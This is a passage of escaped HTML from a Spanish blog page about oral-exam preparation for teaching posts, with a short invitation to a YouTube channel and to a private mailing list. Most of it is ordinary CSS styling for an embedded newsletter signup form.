\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EEn mi canal de\u0026nbsp;YouTube puedes ver varios vídeos sobre la defensa.\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@ECONOSUBLIME\"\u003ECanal econosublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan.\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer 